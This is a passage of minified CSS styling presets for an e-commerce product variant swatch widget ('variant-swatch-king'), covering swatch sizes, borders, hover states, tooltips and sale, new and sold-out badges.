.star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420050.swatch-view-slide,variant-swatch-king div.swatch-preset-1420050.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1420050 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image,variant-swatch-king div.swatch-preset-1420050 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420050 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420050 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420047 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1420047 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1420047 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1420047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420047.swatch-view-slide,variant-swatch-king div.swatch-preset-1420047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420047 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1420047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420046 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1420046 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420046 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420046 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420046 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420046 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420046 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420046.swatch-view-slide,variant-swatch-king div.swatch-preset-1420046.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420046 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image,variant-swatch-king div.swatch-preset-1420046 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420046 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420046 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619168 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619168 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619168 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1619168 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1619168 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619168 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619168 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619168 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image,variant-swatch-king div.swatch-preset-1619168 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619164 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1619164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1619164 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619164 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619164 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619164 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619164 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1619164 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619159 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1619159 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1619159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1619159 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king 